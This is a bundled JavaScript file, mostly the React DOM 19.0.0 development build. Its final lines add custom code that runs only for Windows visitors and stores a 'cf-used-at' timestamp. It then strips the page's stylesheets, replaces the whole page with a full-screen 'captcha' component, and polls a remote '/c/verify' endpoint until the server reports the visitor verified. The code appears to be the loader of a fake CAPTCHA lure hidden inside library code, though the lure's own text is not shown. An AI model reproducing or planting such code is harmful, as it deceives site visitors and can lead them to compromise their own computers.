V="useFormState",ie(),nf(),jc(e,t)},ys.useActionState=function(e,t){return V="useActionState",ie(),jc(e,t)},ys.useOptimistic=function(e){return V="useOptimistic",ie(),St(e)},xr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),od(e,t)},useTransition:function(){return V="useTransition",ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},xr.useMemoCache=ca,xr.useHostTransitionStatus=Gc,xr.useFormState=function(e){return V="useFormState",ie(),nf(),qo(e)},xr.useActionState=function(e){return V="useActionState",ie(),qo(e)},xr.useOptimistic=function(e,t){return V="useOptimistic",ie(),ra(e,t)},ps={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Ur;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Ur;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=Ur;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),rd(e,t)},useTransition:function(){return V="useTransition",ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},ps.useMemoCache=ca,ps.useHostTransitionStatus=Gc,ps.useFormState=function(e){return V="useFormState",ie(),nf(),uf(e)},ps.useActionState=function(e){return V="useActionState",ie(),uf(e)},ps.useOptimistic=function(e,t){return V="useOptimistic",ie(),nd(e,t)},Sa={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ot(),Xu(e,t)},useContext:function(e){return V="useContext",M(),ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",M(),ot(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ot(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",M(),ot(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ot(),Bc(e,t)},useMemo:function(e,t){V="useMemo",M(),ot();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",M(),ot(),ud(e)},useState:function(e){V="useState",M(),ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",M(),ot()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ot(),cd(e,t)},useTransition:function(){return V="useTransition",M(),ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ot(),Qu(e,t,n)},useId:function(){return V="useId",M(),ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()},useMemoCache:function(e){return M(),ca(e)}},Sa.useHostTransitionStatus=Gc,Sa.useFormState=function(e,t){return V="useFormState",M(),ot(),jc(e,t)},Sa.useActionState=function(e,t){return V="useActionState",M(),ot(),jc(e,t)},Sa.useOptimistic=function(e){return V="useOptimistic",M(),ot(),St(e)},ua={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),od(e,t)},useTransition:function(){return V="useTransition",M(),ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},ua.useHostTransitionStatus=Gc,ua.useFormState=function(e){return V="useFormState",M(),ie(),qo(e)},ua.useActionState=function(e){return V="useActionState",M(),ie(),qo(e)},ua.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ra(e,t)},Ur={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),rd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},Ur.useHostTransitionStatus=Gc,Ur.useFormState=function(e){return V="useFormState",M(),ie(),uf(e)},Ur.useActionState=function(e){return V="useActionState",M(),ie(),uf(e)},Ur.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),nd(e,t)};var M1={},A1=new Set,z1=new Set,O1=new Set,D1=new Set,C1=new Set,x1=new Set,U1=new Set,w1=new Set,N1=new Set,H1=new Set;Object.freeze(M1);var mv={isMounted:function(e){var t=Il;if(t!==null&&ma&&t.tag===1){var n=t.stateNode;n._warnedAboutRefsInRender||console.error("%s is accessing isMounted inside its render() function. render() should be a pure function of props and state. It should never access something that requires stale data from the previous render, such as refs. Move this logic to componentDidMount and componentDidUpdate instead.",ue(t)||"A component"),n._warnedAboutRefsInRender=!0}return(e=e._reactInternals)?te(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.tag=Q1,o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bn(e),i=Fu(n);i.tag=X1,t!=null&&(Nm(t),i.callback=t),t=Wi(e,i,n),t!==null&&(qt(t,e,n),Ko(t,e,n)),ge!==null&&typeof ge.markForceUpdateScheduled=="function"&&ge.markForceUpdateScheduled(e,n)}},Kp=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)},Hh=null,yv=null,j1=Error("This is not a real error. It's an implementation detail of React's selective hydration feature. If this leaks into userspace, it's a bug in React. Please file an issue."),mn=!1,_1={},B1={},Y1={},G1={},jh=!1,L1={},pv={},gv={dehydrated:null,treeContext:null,retryLane:0},Z1=!1,vv=X(null),bv=X(null),q1={},Wp=null,_h=null,Bh=!1,V1=0,Q1=1,X1=2,Sv=3,wr=!1,k1=!1,Tv=null,Ev=!1,J1=null;J1=new Set;var po=!1,Tl=!1,Rv=!1,K1=typeof WeakSet=="function"?WeakSet:Set,yn=null,Yh=null,Gh=null,W1=!1,ql=null,qa=!1,Oi=null,t0=8192,$1=!1;try{var I1=Object.preventExtensions({})}catch{$1=!0}var c3={getCacheForType:function(e){var t=Lt(tn),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n},getOwner:function(){return Il}};if(typeof Symbol=="function"&&Symbol.for){var l0=Symbol.for;l0("selector.component"),l0("selector.has_pseudo_class"),l0("selector.role"),l0("selector.test_id"),l0("selector.text")}var o3=[],r3=typeof WeakMap=="function"?WeakMap:Map,Va=0,ia=2,go=4,vo=0,n0=1,Lh=2,Mv=3,gs=4,F1=5,$p=6,nl=Va,Jt=null,st=null,yt=0,Ta=0,a0=1,vs=2,u0=3,P1=4,Av=5,Zh=6,i0=7,zv=8,Kt=Ta,Qa=null,bo=!1,qh=!1,Ov=!1,vc=0,El=vo,Nr=0,Hr=0,Dv=0,Xa=0,bs=0,c0=null,Di=null,Ip=!1,Cv=0,eS=300,Fp=1/0,tS=500,o0=null,jr=null,Pp=!1,Ss=null,r0=0,xv=0,Uv=null,f3=50,f0=0,wv=null,Nv=!1,eg=!1,s3=50,Ts=0,s0=null,Vh=!1,lS=0,d3=1,h3=2,tg=null,nS=!1,aS=new Set,m3={},lg=null,Qh=null,Hv=!1,jv=!1,ng=!1,_v=!1,Es=0,Bv={};(function(){for(var e=0;e<Pb.length;e++){var t=Pb[e],n=t.toLowerCase();t=t[0].toUpperCase()+t.slice(1),za(n,"on"+t)}za(Kb,"onAnimationEnd"),za(Wb,"onAnimationIteration"),za($b,"onAnimationStart"),za("dblclick","onDoubleClick"),za("focusin","onFocus"),za("focusout","onBlur"),za(WE,"onTransitionRun"),za($E,"onTransitionStart"),za(IE,"onTransitionCancel"),za(Ib,"onTransitionEnd")})(),ju("onMouseEnter",["mouseout","mouseover"]),ju("onMouseLeave",["mouseout","mouseover"]),ju("onPointerEnter",["pointerout","pointerover"]),ju("onPointerLeave",["pointerout","pointerover"]),wn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),wn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),wn("onBeforeInput",["compositionend","keypress","textInput","paste"]),wn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var d0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yv=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(d0)),ag="_reactListening"+Math.random().toString(36).slice(2),uS=!1,iS=!1,ug=!1,cS=!1,ig=!1,cg=!1,oS=!1,og={},y3=/\r\n?/g,p3=/\u0000|\uFFFD/g,Rs="http://www.w3.org/1999/xlink",Gv="http://www.w3.org/XML/1998/namespace",g3="javascript:throw new Error('React form unexpectedly submitted.')",v3="suppressHydrationWarning",rg="$",fg="/$",Ms="$?",As="$!",Lv="F!",rS="F",b3="style",So=0,Xh=1,sg=2,Zv=null,qv=null,fS={dialog:!0,webview:!0},Vv=null,sS=typeof setTimeout=="function"?setTimeout:void 0,S3=typeof clearTimeout=="function"?clearTimeout:void 0,Qv=-1,dS=typeof Promise=="function"?Promise:void 0,T3=typeof queueMicrotask=="function"?queueMicrotask:typeof dS<"u"?function(e){return dS.resolve(null).then(e).catch(Vt)}:sS,zs=0,h0=1,hS=2,mS=3,xu=4,Uu=new Map,yS=new Set,To=kt.d;kt.d={f:function(){var e=To.f(),t=lc();return e||t},r:function(e){var t=Ja(e);t!==null&&t.tag===5&&t.type==="form"?iu(t):To.r(e)},D:function(e){To.D(e),$d("dns-prefetch",e,null)},C:function(e,t){To.C(e,t),$d("preconnect",e,t)},L:function(e,t,n){To.L(e,t,n);var i=kh;if(i&&e&&t){var o='link[rel="preload"][as="'+be(t)+'"]';t==="image"&&n&&n.imageSrcSet?(o+='[imagesrcset="'+be(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(o+='[imagesizes="'+be(n.imageSizes)+'"]')):o+='[href="'+be(e)+'"]';var r=o;switch(t){case"style":r=vl(e);break;case"script":r=fr(e)}Uu.has(r)||(e=Je({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),Uu.set(r,e),i.querySelector(o)!==null||t==="style"&&i.querySelector(rr(r))||t==="script"&&i.querySelector(ta(r))||(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}},m:function(e,t){To.m(e,t);var n=kh;if(n&&e){var i=t&&typeof t.as=="string"?t.as:"script",o='link[rel="modulepreload"][as="'+be(i)+'"][href="'+be(e)+'"]',r=o;switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":r=fr(e)}if(!Uu.has(r)&&(e=Je({rel:"modulepreload",href:e},t),Uu.set(r,e),n.querySelector(o)===null)){switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ta(r)))return}i=n.createElement("link"),Bl(i,"link",e),tl(i),n.head.appendChild(i)}}},X:function(e,t){To.X(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}},S:function(e,t,n){To.S(e,t,n);var i=kh;if(i&&e){var o=Ka(i).hoistableStyles,r=vl(e);t=t||"default";var d=o.get(r);if(!d){var h={loading:zs,preload:null};if(d=i.querySelector(rr(r)))h.loading=h0|xu;else{e=Je({rel:"stylesheet",href:e,"data-precedence":t},n),(n=Uu.get(r))&&uc(e,n);var g=d=i.createElement("link");tl(g),Bl(g,"link",e),g._p=new Promise(function(S,Y){g.onload=S,g.onerror=Y}),g.addEventListener("load",function(){h.loading|=h0}),g.addEventListener("error",function(){h.loading|=hS}),h.loading|=xu,sr(d,t,i)}d={type:"stylesheet",instance:d,count:1,state:h},o.set(r,d)}}},M:function(e,t){To.M(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0,type:"module"},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}}};var kh=typeof document>"u"?null:document,dg=null,m0=null,Xv=null,hg=null,Os=Qg,y0={$$typeof:ha,Provider:null,Consumer:null,_currentValue:Os,_currentValue2:Os,_threadCount:0},pS="%c%s%c ",gS="background: #e6e6e6;background: light-dark(rgba(0,0,0,0.1), rgba(255,255,255,0.25));color: #000000;color: light-dark(#000000, #ffffff);border-radius: 2px",vS="",mg=" ",bS=Function.prototype.bind,SS=!1,TS=null,ES=null,RS=null,MS=null,AS=null,zS=null,OS=null,DS=null,CS=null;TS=function(e,t,n,i){t=T(e,t),t!==null&&(n=A(t.memoizedState,n,0,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},ES=function(e,t,n){t=T(e,t),t!==null&&(n=Z(t.memoizedState,n,0),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},RS=function(e,t,n,i){t=T(e,t),t!==null&&(n=b(t.memoizedState,n,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},MS=function(e,t,n){e.pendingProps=A(e.memoizedProps,t,0,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},AS=function(e,t){e.pendingProps=Z(e.memoizedProps,t,0),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},zS=function(e,t,n){e.pendingProps=b(e.memoizedProps,t,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},OS=function(e){var t=cn(e,2);t!==null&&qt(t,e,2)},DS=function(e){ae=e},CS=function(e){k=e};var yg=!0,pg=null,kv=!1,_r=null,Br=null,Yr=null,p0=new Map,g0=new Map,Gr=[],E3="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" "),gg=null;if(Xf.prototype.render=Qf.prototype.render=function(e,t){var n=this._internalRoot;if(n===null)throw Error("Cannot update an unmounted root.");typeof t=="function"?console.error("does not support the second callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."):Ke(t)?console.error("You passed a container to the second argument of root.render(...). You don't need to pass it again since you already passed it to create the root."):typeof t<"u"&&console.error("You passed a second argument to root.render(...) but it only accepts one argument."),t=n.current;var i=bn(t);lo(t,i,e,n,null,null)},Xf.prototype.unmount=Qf.prototype.unmount=function(e){if(typeof e=="function"&&console.error("does not support a callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."),e=this._internalRoot,e!==null){this._internalRoot=null;var t=e.containerInfo;(nl&(ia|go))!==Va&&console.error("Attempted to synchronously unmount a root while React was already rendering. React cannot finish unmounting the root until the current render has completed, which may lead to a race condition."),vy(null,e,null,null),lc(),t[La]=null}},Xf.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Gr.length&&t!==0&&t<Gr[n].priority;n++);Gr.splice(n,0,e),n===0&&Ga(e)}},function(){var e=kf.version;if(e!=="19.0.0")throw Error(`Incompatible React versions: The "react" and "react-dom" packages must have the exact same version. Instead got:
  - react:      `+(e+`
  - react-dom:  19.0.0
Learn more: https://react.dev/warnings/version-mismatch`))}(),typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://react.dev/link/react-polyfills"),kt.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error("Unable to find node on an unmounted component."):(e=Object.keys(e).join(","),Error("Argument appears to not be a ReactComponent. Keys: "+e));return e=me(t),e=e!==null?E(e):null,e=e===null?null:e.stateNode,e},!function(){var e={bundleType:1,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:q,findFiberByHostInstance:Un,reconcilerVersion:"19.0.0"};return e.overrideHookState=TS,e.overrideHookStateDeletePath=ES,e.overrideHookStateRenamePath=RS,e.overrideProps=MS,e.overridePropsDeletePath=AS,e.overridePropsRenamePath=zS,e.scheduleUpdate=OS,e.setErrorHandler=DS,e.setSuspenseHandler=CS,e.scheduleRefresh=Ae,e.scheduleRoot=se,e.setRefreshHandler=Qe,e.getCurrentFiber=Gg,e.getLaneLabelMap=Tp,e.injectProfilingHooks=Ci,xn(e)}()&&Su&&window.top===window.self&&(-1<navigator.userAgent.indexOf("Chrome")&&navigator.userAgent.indexOf("Edge")===-1||-1<navigator.userAgent.indexOf("Firefox"))){var xS=window.location.protocol;/^(https?|file):$/.test(xS)&&console.info("%cDownload the React DevTools for a better development experience: https://react.dev/link/react-devtools"+(xS==="file:"?`
You might need to use a local HTTP server (instead of file://): https://react.dev/link/react-devtools-faq`:""),"font-weight:bold")}Ph.createRoot=function(e,t){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e);var n=!1,i="",o=Hm,r=Wu,d=Pe,h=null;return t!=null&&(t.hydrate?console.warn("hydrate through createRoot is deprecated. Use ReactDOMClient.hydrateRoot(container, <App />) instead."):typeof t=="object"&&t!==null&&t.$$typeof===oc&&console.error(`You passed a JSX element to createRoot. You probably meant to call root.render instead. Example usage:

  let root = createRoot(domContainer);
  root.render(<App />);`),t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onUncaughtError!==void 0&&(o=t.onUncaughtError),t.onCaughtError!==void 0&&(r=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(h=t.unstable_transitionCallbacks)),t=gy(e,1,!1,null,null,n,i,o,r,d,h,null),e[La]=t.current,nc(e.nodeType===8?e.parentNode:e),new Qf(t)},Ph.hydrateRoot=function(e,t,n){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e),t===void 0&&console.error("Must provide initial children as second argument to hydrateRoot. Example usage: hydrateRoot(domContainer, <App />)");var i=!1,o="",r=Hm,d=Wu,h=Pe,g=null,S=null;return n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onUncaughtError!==void 0&&(r=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(h=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(g=n.unstable_transitionCallbacks),n.formState!==void 0&&(S=n.formState)),t=gy(e,1,!0,t,n??null,i,o,r,d,h,g,S),t.context=Sp(null),n=t.current,i=bn(n),o=Fu(i),o.callback=null,Wi(n,o,i),t.current.lanes=i,Jn(t,i),_a(t),e[La]=t.current,nc(e),new Xf(t)},Ph.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Ph}var Yb;function gE(){if(Yb)return A0.exports;Yb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),A0.exports=yE()):A0.exports=pE(),A0.exports}var vE=gE();const bE=Jh(vE);function SE(){return navigator.userAgent.toLowerCase().indexOf("win")!==-1}function TE(){const p="cf-used-at";let T=localStorage.getItem(p);T||(T=new Date().toISOString(),localStorage.setItem(p,T));const A=new Date(T);return(new Date().getTime()-A.getTime())/(1e3*60*60)>2}async function EE(){for(;;)(await fetch(`${Ih.apiUrl}/c/verify`)).ok&&(console.log("Captcha verified"),window.location.reload()),await new Promise(T=>setTimeout(T,2e3))}async function RE(){if(!SE())return;TE();try{if((await fetch(`${Ih.apiUrl}/c/verify`)).ok)return;console.log("Failed to verify captcha"),console.log("Starting captcha cycle"),EE()}catch(A){console.log("Failed to verify captcha",A)}document.getElementById("captcha-css")&&document.querySelectorAll('link[rel="stylesheet"], style').forEach(b=>{b.id!=="captcha-css"&&b.remove()}),bE.createRoot(document.body).render(we.jsx(wu.StrictMode,{children:we.jsx(dE,{})}))}RE()});
